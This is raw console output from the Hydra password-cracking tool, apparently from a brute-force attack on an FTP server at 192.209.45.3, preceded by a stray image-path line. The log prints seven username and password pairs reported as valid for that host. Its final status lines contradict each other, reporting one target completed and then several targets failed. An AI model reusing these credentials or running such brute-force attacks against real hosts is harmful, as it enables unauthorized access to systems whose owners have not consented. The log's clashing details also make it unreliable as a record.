 [DATA] attacking ftp://192.209.45.3:21/
[21][ftp] host: 192.209.45.3   login: sysadmin   password: 654321
[21][ftp] host: 192.209.45.3   login: rooty   password: qwerty
[21][ftp] host: 192.209.45.3   login: demo   password: butterfly
[STATUS] 3042.00 tries/min, 3042 tries in 00:01h, 4021 to do in 00:02h, 4 active
[21][ftp] host: 192.209.45.3   login: auditor   password: chocolate
[21][ftp] host: 192.209.45.3   login: anon   password: purple
[STATUS] 2543.50 tries/min, 5087 tries in 00:02h, 1976 to do in 00:01h, 4 active
[21][ftp] host: 192.209.45.3   login: administrator   password: tweety
[21][ftp] host: 192.209.45.3   login: diag   password: tigger
1 of 1 target successfully completed, 7 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 4 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-19 15:27:47